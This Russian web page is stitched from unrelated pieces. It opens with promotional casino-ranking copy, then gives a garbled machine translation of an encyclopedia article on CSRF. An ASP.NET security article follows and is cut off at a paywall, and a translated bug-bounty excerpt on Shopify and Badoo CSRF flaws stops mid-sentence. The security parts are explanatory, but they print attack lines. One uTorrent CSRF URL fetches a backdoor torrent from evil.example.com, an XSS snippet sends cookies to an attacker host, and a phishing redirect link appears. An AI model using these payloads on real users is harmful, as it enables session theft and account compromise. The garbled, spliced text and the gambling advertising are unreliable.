Введение. Уязвимость CSRF. Введение Двухместный Отправить Cookie

Поиск надежных и честных онлайн казино требует большого количества свободного времени, особенно когда речь идет о новичках. Необходимо оценить прозрачность работы игрового клуба, репутацию в сети, отзывы других пользователей, скорость выплат и множество других факторов деятельности. Чтобы избавить игроков от подобной участи, мы составили рейтинг казино , которые прошли тщательную проверку и подтвердили собственную честность и хорошую отдачу от игровых автоматов.

Наш рейтинг лучших казиноБольше не нужно тратить личное время на проверку надежности заведения. Опытные аналитики, специализирующиеся на азартных играх и проводящие десятки часов в казино ежемесячно, провели собственную объективную оценку работы игровых клубов. Они проанализировали сотни заведений, чтобы в конечном результате предложить пользователям лучшие платформы, представленные в интернете.

Изначальный список клубов был достаточно большой, но в процессе анализа отпадали сомнительные и ненадежные заведения. К примеру, наличие поддельной лицензии, отсутствие сертификатов на слоты, подмена сервера в игровом автомате и многое другое служит предостережением для экспертов. Даже один фактор, позволяющий усомниться в честности казино, является поводом для исключения из рейтинга.

Помимо поверхностного анализа игровых платформ, выполняется проверка сведений о заведениях в интернете. Репутация в сети, отзывы действующих и бывших игроков, наличие конфликтных ситуаций, скандалов с казино и способы решения проблем от создателей учитываются при анализе. Особенное внимание уделяется молодым клубам с опытом работы до 1-2 лет.

Как составляется рейтинг казино и кто туда попадает?Для создания рейтинга лицензионных казино мы привлекаем опытных гемблеров и аналитиков с опытом работы в индустрии свыше 10 лет. Благодаря знаниям они с легкостью отсеивают мошеннические клубы, а затем проводят тщательный анализ оставшихся заведений. В результате получается небольшой список надежных казино, где можно смело играть, не опасаясь за честность результатов и выплаты выигрышей.

- наличие лицензии от регулятора по азартным играм и выбранная юрисдикция для регистрации;

- безопасность платформы, что гарантирует конфиденциальность данных и платежной информации;

- выбор лицензионного софта от надежных провайдеров, в работу которых невозможно вмешаться;

- наличие русскоязычной версии для большего удобства пользователей из России и стран СНГ;

- служба поддержки, включая график ее работы, скорость ответов, качество решения проблем;

- вывод денег без дополнительных задержек или верификаций, а также варианты для получения денег и скорость обработки операций;

- бонусные программы для новых и регулярных пользователей, наличие турниров, лотерей, периодических акций;

- платежные системы, влияющие на удобство клиентов пополнять счет и выводить выигрыши.

Это лишь небольшой перечень актуальных требований, которые оцениваются экспертами. Каждый критерий получает собственный коэффициент важности учитывающийся при суммировании конечного результата.

Что такое лицензионное казино?Рейтинг казино , свидетельствующий о честности и прозрачности работы игровых платформ, может состоять исключительно из заведений с действующими лицензиями на деятельность. Легальные клубы обязаны проходить проверку регуляторов и соответствовать всех им правилам, чтобы получить разрешение.

Одного упоминания о наличии лицензии на сайте недостаточно. Эксперты понимают, что мошенники могут использовать логотипы для обмана наивных пользователей, поэтому самостоятельно проводят анализ сведений. Для этого заходят на официальный сайт регулятора и с помощью номера документа или названия юридического лица подтверждают информацию. Если данные о лицензии отсутствуют, значит это подделка.

Также аналитики используют технический анализ для проверки лицензионного софта. С помощью инструментов для разработчиков они получают доступ к информации о сервере передачи данных. Если казино использует официальный портал провайдера ПО, тогда софт честный и легальный. Это означает, что в его работу нельзя вмешаться и подкрутить итоговые результаты.

Как определяется честность казино?Самостоятельно оценить честность игрового клуба достаточно сложно, что связано с количеством доступных ресурсов и знаний. Перед включением заведений в рейтинг честных казино , аналитики проводят тщательную проверку множества факторов:

- регионы, откуда принимаются игроки, поскольку запретные юрисдикции говорят о многом;

- лимиты на вывод, ограничивающие разовые транзакции, а также суточную, еженедельные и месячную сумму операций;

- наличие сведений об KYC и AML, что свидетельствует о соответствии требованиям законодательства о честности и легальности происхождения денег;

- репутация, подтверждающая честность и надежность работы клуба и отсутствие громких скандалов или проблем;

- длительность работы, позволяющая в полной мере оценить историю онлайн ресурса, включая все преимущества и недостатки;

- наличие регулятора и соответствие его правилам, что увеличивает шансы на справедливость деятельности.

Лицензия и регулятор - достаточно важный критерий, но это не дает 100% гарантию честности. Только клубы, которые позволили игрокам получить крупные выигрыши и джекпоты, отдали подарки за лотереи и турниры, могут рассчитывать на подобное звание.

Разновидности игровых автоматовКоличество слотов, автоматов и других видов азартных развлечений многое говорит о заведении. Некоторые клубы сотрудничают только с несколькими провайдерами софта, но получают от них популярных и новые предложения игр, а другие - расширяют сеть партнерских соглашений и приглашают огромное количество брендов к сотрудничеству. Чем больше автоматов представлено на игровой платформе, тем легче клиенту выбрать понравившийся слот.

Но рейтинг лицензионных казино учитывает не только разнообразие игр, но и их качество. Надежные игровые заведения используют исключительно лицензионный софт, который прошел проверку на честность и безопасность. Подобные автоматы позволяют рассчитывать на отдачу вплоть до 98%, причем в их работу нельзя вмешаться и подкрутить алгоритм генерации результатов.

Если говорить откровенно, все сайты нацелены на получение прибыли. Даже в случае выигрыша джекпота одним из игроков, в долгосрочной перспективе заведение остается в плюсе. Но только честные клубы позволяют пользователям получить крупный куш и вывести его на реальный счет. Это и отличает лицензионные онлайн казино от мошеннических проектов.

Бонусная политикаСоздать рейтинг казино без учета бонусной политики невозможно. Все игровые клубы используют акции и подарки, чтобы привлекать новых и удерживать действующих клиентов. Но часть заведений поступает достаточно хитро, создавая скрытые условия отыгрыша или начислений, устанавливая нереальные условия вейджеров в пределах от x60-100, которые практически нереально выполнить.

Стандартный набор поощрений состоит из следующих категорий:

Составляя рейтинг лучших казино 2020 года , учитывается наличие русского языка на платформе. Русскоязычный интерфейс позволяет пользователям из России, Беларуси, Украины и стран СНГ без проблем разобраться с регистрацией, входом, пополнением счета и другими особенностями платформы. Также это подтверждает, что заведение ориентировано на русскоговорящих пользователей, предлагая им уникальные бонусы и поддержку.

Во внимание берется работа службы поддержки. Большинство азартных клубов оказывают помощь клиентам исключительно на английском языке, что затрудняет процесс общения. Нужно использовать переводчик или обращаться к знающим людям, чтобы составить запрос и понять ответ поддержки. Поэтому в рейтинг входят только те онлайн клубы, которые консультируют клиентов в чатах поддержки и по телефону на русском языке.

Русскоязычный интерфейс в казино позволят без дополнительных усилий разобраться с пользовательскими правилами платформы, изучить бонусные предложения и особенности их начислений, отыгрыша, принять участие в турнирах и лотереях без каких-либо сомнений в правильности действий.

Казино с быстрым выводом денегОсобое внимание уделяется скорости выплаты в онлайн казино. Одни клубы предлагают вывод средств на банковские карты и электронные кошельки в течение нескольких часов, а для VIP клиентов обрабатывают запросы мгновенно. Другие используют ручную обработку заявок в рабочие дни по специальному графику, поэтому выплаты могут задерживаться до 1-3 рабочих дней с момента оформления заявки. Чтобы избавить пользователей от длительного ожидания, создан рейтинг казино с быстрым выводом .

Он состоит исключительно из тех заведений, которые оперативно рассматривают все заявки и не создают препятствий для получения денег. Учитывается не только скорость переводов, но и отсутствие проблем при запросе крупных выплат или переводов денег после выигрыша джекпота, большого куша. Только честные заведения могут гарантировать справедливость выплат и отсутствие проблем с платежами.

Также проводится анализ доступных платежных систем для депозитов и запроса денег. Стандартные сайты поддерживают минимальное количество способов, но прогрессивные клубы постоянно анализируют тренды, чтобы интегрировать новые технические решения.

Основные платежные системы в онлайн казино:

- банковские карты МИР, MasterCard, Visa;

- электронные кошельки QIWI, Yandex, Webmoney, Neteller, Skrill и другие;

- мобильные платежи Билайн, МегаФон, МТС, TELE2;

- российский интернет банкинг;

- популярные криптовалюты, включая Bitcoin, Ethereum, Litecoin.

Важный фактор, который учитывался для того, чтобы создать рейтинг честных казино - наличие службы поддержки клиентов и качество его работы. Надежные заведения заботятся о собственной клиентской базе, поэтому организовывают специальные телефонные линии, а также онлайн чаты для оперативного ответа на вопросы пользователей и решения их проблем.

Для анализа поддержки аналитики использовали телефонные линии, живые чаты и почтовые контакты. В разное время суток сотрудникам сайта поступали различные вопросы или просьбы разобраться с техническими проблемами. После этого проводилась оценка качества их работы, которые включала такие факторы:

- скорость предоставления ответов;

- решает ли консультант проблему и как много времени на это ушло;

- грамотность ответов и наличие русскоязычных сотрудников в поддержке.

Если в казино не представлены русскоязычные операторы, рекомендуем использовать онлайн переводчик от Google для перевода вопросов и ответов консультантов.

ВыводыПеред регистрацией в онлайн клубе нужно проводить анализ надежности, прозрачности его работы, а также проверять репутацию и отзывы в сети. Вместо этого мы предлагаем использовать рейтинг честных казино , составленный опытными гемблерами. С помощью собственного опыта они забраковали десятки подозрительных игровых клубов, оставив в списке лучшие заведения 2020 года.

Запрос Межсайтовая подделки , также известная как один клик атаки или сеанс езды и сокращенно CSRF (иногда выраженный морской прибой ) или XSRF , является одним из видов вредоносных эксплуатируют из веба - сайта , где несанкционированные команды передаются от пользователя , что веб приложение доверяет. Есть много способов, в которых вредоносный веб - сайт может передавать такие команды; специально созданные теги изображений, скрытые формы и JavaScript XMLHttpRequests, например, все это может работать без взаимодействия пользователя или даже знания. В отличии от межсайтового скриптинга (XSS), который использует доверие пользователя имеет для конкретного сайта, CSRF эксплуатирует доверие, что сайт имеет в браузере пользователя.

история

CSRF уязвимости известны и в некоторых случаях эксплуатации с 2001 года Поскольку осуществляется от пользователя IP - адрес , некоторые журналы веб - сайта может не иметь доказательства CSRF. Эксплойты занижены, по крайней мере публично, и по состоянию на 2007 г. было несколько хорошо документированных примеров:

- Netflix веб - сайт в 2006 году были многочисленные уязвимости к CSRF, которые могли бы позволить атакующему выполнять такие действия, как добавление DVD в аренду очереди жертвы, изменить адрес доставки на счету, или изменения учетных данных для входа жертвы, чтобы полностью скомпрометировать счет,

- Онлайн - банкинг веб - приложение ING Direct была уязвима для атак CSRF , что позволило незаконных денежных переводов.

- Популярное видео веб - сайт YouTube был также уязвим для CSRF в 2008 году, и это позволило любому злоумышленнику выполнить практически все действия любого пользователя.

- McAfee также уязвим для CSRF, что позволило злоумышленникам изменить свою систему компании.

Новые нападения на веб-устройства были проведены в 2018 году, в том числе попытки изменить настройки DNS маршрутизаторов. Некоторые производители маршрутизаторов поспешно выпустили обновление прошивки для улучшения защиты, и посоветовали пользователь изменять настройки маршрутизатора, чтобы уменьшить риск. Подробности не были освобождены, ссылаясь на «очевидные соображения безопасности».

Пример и характеристикиЗлоумышленники, которые могут найти воспроизводимую ссылку, которая выполняет определенное действие на целевой странице, пока жертва регистрируется в может встроить такую ссылку на странице, которую они контролируют и обмануть жертву в его открытии. Ссылка атаки носителя может быть размещена в месте, что жертва, скорее всего, посетить, войдя в сайт - мишени (например, обсуждение на форуме), или отправить в теле письма HTML или вложении. Реальный CSRF уязвимости в Utorrent (CVE-2008-6586) использовали тот факт, что его веб - консоль доступна на локальном хосте : 8080 позволило критические действия, которые будут выполняться с помощью простого запроса GET:

Принудительная .torrent файл скачать HTTP: // локальный: 8080 / GUI / действие = добавление URL & s = HTTP: //evil.example.com/backdoor.torrent Изменение пароля администратора Utorrent HTTP: // локальный: 8080 / гуй / действие = setsetting & s = webui.password & v = eviladmin

Атаки были запущены путем размещения злонамеренных, автоматического действия элементов HTML изображений на форумах и спама в электронной почте , так что браузеры, посещающие эти страницы будут открывать их автоматически, без особых действий со стороны пользователя. Люди, работающие уязвимую версию Utorrent в то же время, открывая эти страницы были подвержены атаке.

CSRF атак с использованием тегов изображений часто делаются из интернет - форумов , где пользователи могут помещать сообщения изображения, но не JavaScript , например, с использованием BBCode :

Http://localhost:8080/gui/?action=add-url&s=http://evil.example.com/backdoor.torrent

При обращении к ссылке атаки на местном применении Utorrent на локальном хосте: 8080 , браузер будет также всегда автоматически отправлять любые существующие куки для этого домена. Это общее свойство веб - браузеров позволяет CSRF атак использовать свои целевые уязвимости и выполнения враждебных действий до тех пор, пока пользователь вошел в целевой веб - сайт (в данном примере локальный веб - интерфейс Utorrent) в момент нападения.

Запрос подлог кросс-сайт является запутаться заместитель атаки против веб - браузера.

CSRF обычно имеет следующие характеристики:

- Она включает в себя сайты, которые полагаются на пользователя идентичности .

- Он использует доверие сайта в этой идентичности.

- Она обманывает браузер пользователя в отправке HTTP - запросы на целевой сайт.

- Она включает в себя HTTP запросов, которые имеют побочные эффекты .

- В HTTP GET эксплуатация CSRF тривиальна, используя методы, описанные выше, такие как простая гиперссылка , содержащей манипулируют параметры и автоматически загружается с помощью тега IMG . По спецификации HTTP однако, GET следует использовать в качестве безопасного метода , то есть существенно не изменяя состояние пользователя в приложении. Приложения, использующие GET для таких операций следует переключиться на HTTP POST или использовать защиту от CSRF.

- HTTP POST имеет различные уязвимости к CSRF, в зависимости от подробных сценариев использования:

- В простейшем виде POST с данными, закодированными в виде строки запроса (field1=value1&field2=value2) CSRF атаки легко реализуется с помощью простой формы HTML и анти-CSRF меры должны быть применены.

- Если данные передаются в любом другом формате (JSON , XML) стандартный метод выдать запрос POST с использованием XMLHttpRequest с CSRF атак предотвращены СОП и ; есть метод для отправки произвольного содержимого из простой формы HTML с использованием ENCTYPE атрибута; такой поддельный запрос можно отличить от легитимных по text/plain типу контента, но если это не исполняется на сервере, CSRF может быть выполнен

- другие методы HTTP (PUT, DELETE и т.д.) может быть выдан только с использованием XMLHttpRequest с СОП и и предотвращения CSRF; Однако эти меры не будут активны на веб - сайтах, которые явно отключить их с помощью Access-Control-Allow-Origin: * заголовка

Кроме того, в то время, как правило, описываются в качестве статического типа атаки, CSRF также может быть динамически построена как часть полезной нагрузки для сценариев межсайтовой атаки, как показана на Samy червь, или построенный на лету из информации о сеансе просочились через выездные содержания и послал к цели, как вредоносный URL. CSRF токены также может быть отправлены клиентом злоумышленником из - за фиксацию сессии или другие уязвимости, или угадали с помощью грубой силы атаки, переводимой на вредоносной странице, который генерирует тысячи неудачных запросов. Класс атаки «Dynamic CSRF», или с помощью полезной нагрузки каждого клиента для сеанса конкретного подлог, была описана в 2009 году Натан Hamiel и Шон Мойер на BlackHat брифингах, хотя систематика еще, чтобы получить более широкое применение.

Новый вектор для составления динамических атак CSRF был представлен Орен Офер на местном собрании OWASP главы января 2012 года - «АЯКС Молот - Dynamic CSRF».

ПоследствияСерьезность показатели были выпущены на уязвимости CSRF , которые приводят к удаленному выполнению кода с привилегиями суперпользователя , а также уязвимость, которая может скомпрометировать корневой сертификат , который будет полностью подорвет инфраструктуру открытого ключа .

ОграниченияНекоторые вещи должны произойти для запроса межсайтового подлог, чтобы добиться успеха:

Атака слепа: атакующий не может видеть то, что целевой сайт отсылает обратно к жертве в ответ на кованых запросы, если они не эксплуатируют Межсайтовый скриптинг или другую ошибку на целевом сайте. Кроме того, злоумышленник может предназначаться только какой - либо ссылка или представить любые формы, которые приходят после первоначального кованого запроса, если эти последующие ссылки или формы так же предсказуемы. (Множественные цели могут быть смоделированы путем включения нескольких изображений на странице, или с помощью JavaScript , чтобы ввести задержку между щелчками.)

С учетом этих ограничений, злоумышленник может иметь трудности в поиске анонимов жертв или уязвимую форма представления. С другой стороны, попытки атаки легко монтируется и незаметно для жертв, и разработчики приложений менее знакомы и подготовлены к атакам CS, чем они, скажем, для взлома паролей атак по словарю.

профилактикаБольшинство методов профилактики CSRF работа пути внедрения дополнительных данных аутентификации в запросы, что позволяет веб-приложение для обнаружения запросов от несанкционированных мест.

Синхронизатор маркер модели- При входе в систему, веб-приложение устанавливает печенье, содержащее случайный маркер, который остается неизменным на протяжении всего сеанса пользователя

- JavaScript работает на стороне клиента считывает значение и копирует его в пользовательский заголовок HTTP отправленного с каждым транзакционного запроса

- Сервер проверяет наличие и целостность маркеров

Безопасность этого метода основана на предположении, что только JavaScript работает в пределах того же происхождения , будет иметь возможность прочитать значение куков в. JavaScript работает с изгоями файла или адрес электронной почты не будет в состоянии прочитать и скопировать в пользовательский заголовок. Даже несмотря на то, CSRF-маркер куки будут автоматически отправлены с изгоев запроса, сервер будет по- прежнему ожидает действительный X-CSRF-токен заголовок .

Маркер CSRF сам должен быть уникальным и непредсказуемым. Это может быть сгенерировано случайным образом, или же она может быть получена из маркеров сеанса с использованием HMAC :

Csrf_token = HMAC(session_token, application_secret)

Маркер печенье CS не должно иметь HTTPOnly флага, так как он предназначен для чтения с помощью JavaScript дизайна.

Этот метод реализуется многими современными рамками, такими как Джанго и AngularJS . Поскольку маркер остается постоянной в течение всего сеанса пользователя, он хорошо работает с AJAX - приложений, но не обеспечивает последовательность событий в веб - приложения.

Защита обеспечивается с помощью этого метода может быть сорвана, если целевой веб - сайт отключает свою политику того же происхождение , используя один из следующих методов:

- Разрешительный Access-Control-Allow-Origin заголовок (с звездочкой аргумента)

- clientaccesspolicy.xml файл предоставления непреднамеренного доступа к Silverlight управления

- crossdomain.xml файл предоставления непреднамеренного доступа к флэш - роликов

Аналогично подход печенье к-заголовку, но без участия JavaScript, сайт может установить маркер CSRF как печенье, а также вставить его в скрытом поле в каждой HTML форме, отправляемый клиент. Когда форма отправлена, сайт может проверить, что маркер печенья соответствует форме маркеров. Политика общего происхождения препятствует взломщику от чтения или установок куков на целевом домене, поэтому они не могут поставить правильный маркер в их созданном виде.

Преимущество этого метода над рисунком синхронизатора является то, что маркер не должен храниться на сервере.

Клиентские гарантииРасширения браузера, такие как RequestPolicy (для Mozilla Firefox) или Umatrix (как для Firefox и Google Chrome / Chromium) может предотвратить CSRF, предоставляя политику по умолчанию, отрицаю для запросов кросс-сайта. Тем не менее, это может существенно помешать нормальной работе многих сайтов. Расширение CsFire (также для Firefox) может смягчить воздействие CSRF с меньшим воздействием на обычном просмотре, путем удаления информации об аутентификации от запросов кросс-сайта.

ASP.NET MVC - не самый хайповый, но довольно популярный стек в среде веб-разработчиков. С точки зрения (анти)хакера, его стандартная функциональность дает тебе кое-какой базовый уровень безопасности, но для предохранения от абсолютного большинства хакерских трюков нужна дополнительная защита. В этой статье мы рассмотрим основы, которые должен знать о безопасности ASP.NET-разработчик (будь то Core, MVC, MVC Razor или Web Forms).

Начнем со всем известных видов атак.

SQL InjectionКак ни странно, но в 2017 году injection и, в частности, SQL injection находятся на первом месте среди «Toп-10 рисков безопасности OWASP» (Open Web Application Security Project). Этот вид атаки подразумевает, что введенные пользователем данные используются на серверной стороне в качестве параметров запроса.

Пример классической SQL-инъекции скорее характерен именно для приложений Web Forms. От атак помогает защититься использование параметров в качестве значений запроса:

String commandText = "UPDATE Users SET Status = 1 WHERE CustomerID = @ID;"; SqlCommand command = new SqlCommand(commandText, connectionString); command.Parameters["@ID"].Value = customerID;

Если ты разрабатываешь MVC-приложение, то Entity Framework прикрывает некоторые уязвимости. Получить сработавшую в MVC/EF-приложении SQL-инъекцию нужно умудриться. Однако это возможно, если ты выполняешь SQL-код с помощью ExecuteQuery или вызываешь плохо написанные хранимые процедуры.

Несмотря на то что ORM позволяет избежать SQL-инъекции (за исключением приведенных выше примеров), рекомендуется ограничивать атрибутами значения, которые могут принимать поля модели, а значит, и формы. Например, если подразумевается, что в поле может быть введен только текст, то с помощью Regex укажи диапазон ^+$ . А если в поле должны быть введены цифры, то укажи это как требование:

Public string Zip { get; set; }

В Web Forms ограничить значения можно с помощью валидаторов. Пример:

Начиная с.NET 4.5 Web Forms используют Unobtrusive Validation. А это значит, что не требуется писать какой-то дополнительный код для проверки значения формы.

Валидация данных, в частности, может помочь защититься от еще одной всем известной уязвимости под названием cross-site scripting (XSS).

XSSТипичный пример XSS - добавление скрипта в комментарий или запись в гостевую книгу. Выглядеть он может так:

document.location="https://verybadcoolhacker.com/?cookie="+encodeURIComponent(document.cookie)

Как ты понимаешь, в данном примере куки с твоего сайта передаются в качестве параметра на какой-то хакерский ресурс.

В Web Forms можно совершить ошибку с помощью примерно такого кода:

Извините , но пароль ошибочный

Понятно, что вместо username может быть скрипт. Чтобы избежать выполнения скрипта, можно как минимум использовать другое ASP.NET-выражение: , которое энкодит свое содержимое.

Если мы используем Razor, то строки автоматически энкодируются, что сводит возможность реализации XSS к минимуму - хакер сможет ее провернуть, только если ты грубо ошибешься, например используешь @Html.Raw(Model.username) или заюзаешь в своей модели MvcHtmlString вместо string .

Для дополнительной защиты от XSS данные кодируются еще и в коде C#. В.NET Core можно использовать следующие кодеры из пространства имен System.Text.Encodings.Web: HtmlEncoder , JavaScriptEncoder и UrlEncoder .

Следующий пример вернет строку :

String encodedString = HtmlEncoder.Default.Encode("");

В классическом.NET используется HttpUtility.HtmlEncode . А начиная с.NET 4.5 можно сделать AntiXssEncoder энкодером по умолчанию. Делается это добавлением в тег httpRuntime файла web.config одного атрибута:

Таким образом, сохранив старый код HttpUtility.HtmlEncode , мы будем пользоваться новым и более стойким к уязвимостям классом (также в новом коде будут задействованы старые классы HttpServerUtility и HttpResponseHeader).

Рекомендуется кодировать строки не перед сохранением в базу, а перед отображением. Кроме того, если мы используем какую-то строку, введенную пользователем, в качестве параметра для передачи в URL, то обязательно нужно юзать UrlEncoder .

Cross-Site Request Forgery (CSRF)Википедия в «алиэкспрессовском» стиле утверждает, что на русском CSRF звучит как «межсайтовая подделка запроса». При таком типе атаки вредоносный сайт, на который заходит пользователь, отправляет запросы на другой ресурс. На хороший сайт, на котором пользователь зарегистрирован и который он недавно посещал. Может случиться так, что информация об авторизации на хорошем сайте все еще остается в cookie. Тогда вполне может быть совершено и какое-то скрытое вредоносное действие.

Избежать этой атаки в MVC помогает всем известный хелпер @Html.AntiForgeryToken() , добавленный во View, и добавленный перед action контроллера атрибут . Этот способ защиты относится к типу STP (synchronizer token pattern). Суть в том, что при заходе на страницу сервер отправляет пользователю токен, а после того, как пользователь совершает запрос, он вместе с данными отправляет токен серверу обратно для проверки. Токены могут сохраняться как в заголовке, так и в скрытом поле или в кукисах.

Страницы Razor защищены от XSRF/CSRF-атак по умолчанию. А вот если мы используем AJAX-запросы, то есть возможность отправить токены в заголовке. По сравнению с использованием AntiForgeryToken это не так просто. Для настройки этой возможности ASP.NET Core использует сервис Microsoft.AspNetCore.Antiforgery.IAntiforgery . Классические ASP.NET-приложения используют метод AntiForgery.GetTokens для генерации токенов и AntiForgery.Validate для проверки полученных серверной стороной токенов.

Open redirect attacksБудь осторожен с редиректами! Следующий код очень опасен:

Response.Redirect(Request.QueryString["Url"]);

Атакующий может добавить ссылку на свой сайт. А пользователь же, увидев, что URL начинается с хорошего сайта, может не рассмотреть адрес полностью (особенно если он длинный) и кликнуть ссылку, таким образом перейдя на вредоносный сайт с твоего, хорошего (у тебя же хорошие сайты?). Эта уязвимость может использоваться, в частности, для фишинга. Пример фишинговой ссылки:

Http://www.goodwebsite.com/Redirect?url=http://www.badwebsite.com

Многие пользователи, получив email со ссылкой, смотрят, совпадает ли домен, и совсем не ожидают переброски на злодейский ресурс. А если по редиректу откроется страница с таким же дизайном, то многие пользователи не задумываясь введут свои логин и пароль (решив, что случайно вышли из аккаунта). После чего, кстати, могут быть перенаправлены злоумышленниками обратно на настоящий сайт.

Этот вид атак касается и MVC. В следующем примере происходит проверка на то, является ли ссылка локальной:

Private ActionResult RedirectToLocalPage(string redirectUrl) { if (Url.IsLocalUrl(redirectUrl)) return Redirect(redirectUrl); // ... }

Для защиты от этого типа атак можно использовать и вспомогательный метод LocalRedirect:

Private ActionResult RedirectToLocalPage(string redirectUrl) { return LocalRedirect(redirectUrl); }

В общем, старайся никогда не доверять полученным данным.

Mass assignmentРазберем эту уязвимость на примере. Допустим, в нашем веб-сайте есть простая модель с двумя свойствами:

Public class UserModel { public string Name { get; set; } public bool IsAdmin { get; set; } }

И есть обычная и довольно простая вьюшка:

@model UserModel @if (Model.IsAdmin) { You are an admin } else { You are a standard user } Submit

С помощью этой вьюшки можно редактировать только имя пользователя, не так ли?

А теперь давай перейдем к столь же простому коду:

Public IActionResult Vulnerable(int id, UserModel model) { return View("Index", model); }

Все ли здесь нормально? Как оказывается, нет. А все из-за того, что экшен помечен как HttpPost . Чтобы убедится в этом, достаточно открыть утилиту вроде Postman или Fiddler и отправить POST-запрос на адрес с указанием параметров id и IsAdmin. Если мы тестируем локально, то адрес может быть таким: localhost:51696/Home/Vulnerable?id=34&IsAdmin=true.

Как видно на скриншоте, получен доступ к секретной информации (в HTML-коде есть строка You are an admin). Как защититься от этого типа атаки? Самый простой вариант - не попадать в ситуацию, когда с HttpPost передается какой-нибудь объект. А если этого не избежать, нужно быть готовым к тому, что передано может быть все что угодно. Один из вариантов - это создать какой-то отдельный класс для передачи его через HttpPost. Это может быть как базовый класс текущего класса с общедоступными параметрами, так и класс-двойник. В этом классе важные поля можно пометить атрибутом Editable со значением false:

Продолжение доступно только участникам Вариант 1. Присоединись к сообществу «сайт», чтобы читать все материалы на сайтеЧленство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», увеличит личную накопительную скидку и позволит накапливать профессиональный рейтинг Xakep Score!

Cross Site Request Forgery, или CSRF, является атакой, которая осуществляется в тот момент, когда вредоносный сайт, письмо, сообщение, приложение или что-либо иное заставляет браузер пользователя выполнить некоторые действия на другом сайте, где этот пользователь уже аутентифицирован. Зачастую это происходит без ведома пользователя.

Вред от CSRF-атаки зависит от сайта, принимающего действие. Вот пример:

Еще более интересна ситуация, когда ссылка на вредоносный

сайт может содержаться в валидном HTML, благодаря чему Бо-

бу даже не придется нажимать на ссылку: . Если устройство Боба (например, браузер) отрису-

ет это изображение, оно сделает запрос к malicious_site.com и потенциально совершит CSRF-атаку.

Теперь, зная об опасностях, которые несут CSRF-атаки, вы можете защититься от них множеством способов, самым популярным из которых, возможно, является использование CSRFтокена, который должен отправляться с любым запросом, который потенциально может изменять данные (например, с POST-запросами). Веб-приложение (такое, как онлайн-банк Боба) должно будет сгенерировать токен, состоящий из двух частей, одну из которых получит Боб, а вторая будет сохранена в приложении.

Когда Боб попытается совершить запрос на перевод денег, он должен будет отправить токен, который будет проверен банком на валидность при помощи токена, хранящегося в приложении.

Теперь, когда мы знаем о CSRF и CSRF-токенах, Cross Origin Resource Sharing (CORS) становится более понятным, хотя возможно, я просто заметил это по мере исследования новых целей. В общем, CORS ограничивает список ресурсов, которые могут получать доступ к данным. Другими словами, когда CORS используется для защиты сайта, вы можете написать Javascript для вызова целевого приложения, прочитать ответ и сделать другой вызов, если целевой сайт вам это позволяет.

Если это кажется непонятным, то попробуйте с помощью Javascript сделать вызов к HackerOne.com/activity.json, прочитать ответ и сделать второй вызов. Вы также увидите важность этого и потенциальные способы обхода в примере #3 ниже.

Наконец, важно заметить (спасибо Джоберту Абме за указание на этот момент), что не каждый запрос без CSRF-токена является невалидным. Некоторые сайты могут выполнять дополнительные проверки, такие, как сравнение заголовка исходящей стороны (хотя это не является гарантией безопасности и есть известные случаи обхода). Это поле, которое идентифицирует адрес страницы, которая ссылается на запрашиваемый ресурс. Другими словами, если исходящая сторона (реферер)

выполняет POST-вызов не с того же сайта, который получил HTTP-запрос, сайт может не позволить вызову достигнуть того же эффекта, что достигается с использованием CSRFтокена. Кроме того, не каждый сайт использует терми csrf при создании или определении токена. Например, на Badoo это параметр rt, как описано ниже.

Прочтите руководство по тестированию на OWASP Testing for CSRF

Примеры 1. Экспорт установленных пользователей ShopifyСложность: Низкая

Url: https://app.shopify.com/services/partners/api_clients/XXXX/export_installed_users

Описание:

API Shopify предоставляет эндпоинт для экспорта списка установленных пользователей через URL, показанный выше. Уязвимость заключалась в том, что сайт мог сделать запрос к этому эндпоинту и получить в ответ информацию, поскольку

Shopify не использовал CSRF-токен для валидации этого запроса. В результате, следующий HTML-код мог быть использован для отправки формы от имени ничего не подозревающей жертвы.

1 2 csrf 3 4 7 8 9

В этом примере при простом посещении страницы Javascript отправляет форму, которая включает GET-запрос к API Shopify, используя cookie Shopify, установленные в браузере жертвы.

ВыводыУвеличивайте масштаб ваших атак и ищите баги не только на сайте, но и в API. Эндпоинты API также являются потенциальной площадкой для использования уязвимостей, так что стоит помнить об этом, особенно, если вы знаете, что API мог быть разработан или стать доступным после того, как был создан веб-интерфейс.

2. Отключение Shopify от TwitterСложность: Низкая

Url: https://twitter-commerce.shopifyapps.com/auth/twitter/disconnect

Shopify предоставляет интеграцию с Twitter, что позволяет владельцам магазинов постить твиты о своих продуктах. Подобным образом сервис позволяет и отключить аккаунт Twitter от связанного магазина.

URL для отключения аккаунта Twitter от магазина указан выше. При совершении запроса Shopify не валидировал CSRFтокен, что позволило злоумышленнику создать фальшивую ссылку, клик на которую приведет ничего не подозревающего владельца магазина к отключению его магазина от Twitter.

Описывая уязвимость, WeSecureApp предоставил следующий пример уязвимого запроса обратите внимание, что использование тега img делает вызов к уязвимому URL:

1 GET /auth/twitter/disconnect HTTP/1.1 2 Host: twitter-commerce.shopifyapps.com 3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.1 4 1; rv:43.0) Gecko/20100101 Firefox/43.0 5 Accept: text/html, application/xhtml+xml, application/x 6 ml 7 Accept-Language: en-US,en;q=0.5 8 Accept-Encoding: gzip, deflate 9 Referer: https://twitter-commerce.shopifyapps.com/accou 10 nt 11 Cookie: _twitter-commerce_session=REDACTED 12 >Connection: keep-alive

Поскольку браузер выполняет GET-запрос для получения изображения по переданному URL и CSRF-токен не валидируется, пользовательский магазин теперь отключен:

1

2

3

5

6

В этой ситуации, описанная уязвимость могла быть найдена при использовании проксисервера, такого, как Burp или Firefox Tamper Data, достаточно было взглянуть на запрос, отправляемый к Shopify и увидеть, что этот запрос был осуществлен с помощью GET-запроса. Поскольку это было разрушительное действие и GETзапросы не должны изменять данные на сервер, это стоит исследовать.

3. Полный захват аккаунта на BadooСложность: Средняя

Url: https://badoo.com

Ссылка на отчет: https://hackerone.com/reports/12770312

Дата отчета: 1 апреля 2016

Выплаченное вознаграждение: $852

Описание:

Если вы взглянете на Badoo, выпоймете, что они защищаются от CSRF включением в URL параметра rt, который имеет длину всего в 5 символов (по крайней мере, на момент написания). Хотя я заметил это, когда Badoo запустил кампанию на HackerOne, я не нашел способа это использовать. Однако, Махмуд Джамал (zombiehelp54) нашел.

Поняв значение параметра rt, он также заметил, что параметр возвращался в почти всех json-ответах. К сожалению, это не принесло пользы, поскольку CORS защищает Badoo от атак, читая эти ответы. Махмуд продолжил искать.

Оказалось, что файл https://eu1.badoo.com/worker-scope/chrome-ser содержит значение rt. Еще лучше было то, что этот файл

